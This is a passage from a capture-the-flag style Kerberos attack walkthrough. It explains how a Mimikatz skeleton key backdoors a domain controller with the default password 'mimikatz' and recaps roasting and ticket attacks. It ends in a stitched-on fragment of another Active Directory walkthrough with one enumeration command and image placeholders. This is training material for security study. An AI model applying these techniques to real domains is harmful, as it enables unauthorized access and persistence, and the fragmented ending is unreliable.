The skeleton key works by abusing the AS-REQ encrypted timestamps as I said above, the timestamp is encrypted with the users NT hash. The domain controller then tries to decrypt this timestamp with the users NT hash, once a skeleton key is implanted the domain controller tries to decrypt the timestamp using both the user NT hash and the skeleton key NT hash allowing you access to the domain forest.
Preparing Mimikatz
Installing the Skeleton Key w/ mimikatz
Accessing the forest
The default credentials will be: mimikatz
The skeleton key will not persist by itself because it runs in the memory, it can be scripted or persisted using other tools and techniques however that is out of scope for this room.
No Answer Required
[Task 9] Conclusion
We’ve gone through everything from the initial enumeration of Kerberos, dumping tickets, pass the ticket attacks, kerberoasting, AS-REP roasting, implanting skeleton keys, and golden/silver tickets. I encourage you to go out and do some more research on these different types of attacks and really find what makes them tick and find the multitude of different tools and frameworks out there designed for attacking Kerberos as well as active directory as a whole.
You should now have the basic knowledge to go into an engagement and be able to use Kerberos as an attack vector for both exploitations as well as privilege escalation.
Know that you have the knowledge needed to attack Kerberos I encourage you to configure your own active directory lab on your network and try out these attacks on your own to really get an understanding of how these attacks work.

Journey to OSCP /
This my attempt to create a walk through on TryHackMe’s Active Directory: [Task 1] Introduction Active Directory is the directory service for Windows Domain Networks. It is used by many of today’s top companies and is a vital skill to comprehend when attacking Windows. #1 I understand what Active Directory is and why it is used. ANSWER: No answer needed 99% of Corporate networks run off of AD. But can you exploit a vulnerable Domain Controller? Learning objectives:| 1 | Get-NetComputer -fulldata | select operatingsystem |






Journey to OSCP /


 Offset:
